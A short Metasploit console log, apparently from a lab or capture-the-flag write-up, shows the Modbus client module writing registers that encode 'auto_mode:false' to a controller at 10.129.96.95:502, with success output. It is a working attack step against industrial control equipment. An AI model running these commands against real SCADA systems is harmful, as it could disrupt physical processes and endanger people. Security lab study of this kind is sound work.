 msf6 auxiliary(scanner/scada/modbusclient) > set DATA_REGISTERS 97,117,116,111,95,109,111,100,101,58,102,97,108,115,101
DATA_REGISTERS => 97,117,116,111,95,109,111,100,101,58,102,97,108,115,101
msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_REGISTERS
action => WRITE_REGISTERS
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 10.129.96.95
[*] 10.129.96.95:502 - Sending WRITE REGISTERS...
[+] 10.129.96.95:502 - Values 97,117,116,111,95,109,111,100,101,58,102,97,108,115,101 successfully written from registry address 0
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >